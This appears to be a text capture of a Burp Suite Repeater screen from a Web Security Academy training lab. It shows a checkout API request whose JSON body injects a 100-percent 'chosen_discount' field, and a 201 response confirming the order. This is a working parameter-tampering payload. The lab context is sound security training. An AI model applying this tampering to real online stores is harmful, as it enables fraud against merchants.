 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a68002503ea944082bcee1600000068.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /api/checkout HTTP/2
2 Host: 0a68002503ea944082bcee1600000068.web-security-academy.net
3 Cookie: session=6RDKrzFiD8nWz99siVwbClv0xSiGEzTE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a68002503ea944082bcee1600000068.web-security-academy.net/c
art
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 112
11 Origin:
https://0a68002503ea944082bcee1600000068.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 {
19 "chosen_discount":{
20 "percentage":100
21 },
22
23 "chosen_products":[
{
"product_id":"1",
"quantity":1
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 3